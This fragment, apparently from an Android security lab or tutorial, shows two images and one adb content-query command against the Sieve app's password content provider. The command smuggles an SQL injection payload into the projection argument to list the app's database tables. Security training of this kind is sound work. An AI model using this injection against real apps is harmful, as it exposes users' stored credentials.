 content query --uri content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"